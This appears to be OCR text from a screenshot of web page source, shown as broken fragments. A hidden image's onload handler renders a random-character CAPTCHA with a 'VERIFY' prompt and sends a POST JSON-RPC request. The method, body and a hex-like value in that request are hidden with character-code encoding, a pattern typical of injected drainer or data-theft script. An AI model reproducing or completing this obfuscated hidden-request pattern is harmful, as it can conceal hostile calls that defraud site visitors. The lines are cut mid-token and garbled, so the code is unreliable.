
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fo
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),
harCode(32).trim();for(let i=0;i
VERIFY